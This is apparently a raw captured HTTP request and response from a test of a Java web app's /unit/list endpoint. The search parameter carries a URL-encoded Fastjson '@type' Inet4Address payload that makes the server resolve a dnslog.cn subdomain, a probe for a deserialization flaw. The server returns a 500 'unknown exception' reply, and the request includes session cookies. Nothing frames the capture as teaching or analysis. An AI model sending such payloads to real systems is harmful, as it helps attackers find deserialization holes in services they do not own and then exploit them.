 1 GET /unit/list?search=
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%
34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%75%71%72%77%76%32%2
e%64%6e%73%6c%6f%67%2e%63%6e%22%7d&pageSize=10&currentPage=1 HTTP/1.1
2 Host: 192.168.2.4:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.2.4:8080/index.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1755855376,1755856763,1755914481; HMACCOUNT=D135A5F0760B5C12;
JSESSIONID=1219E5D897CC38F38E878F598DA6F39B;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1755929598
10 Connection: close
11
12
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 23 Aug 2025 06:18:51 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}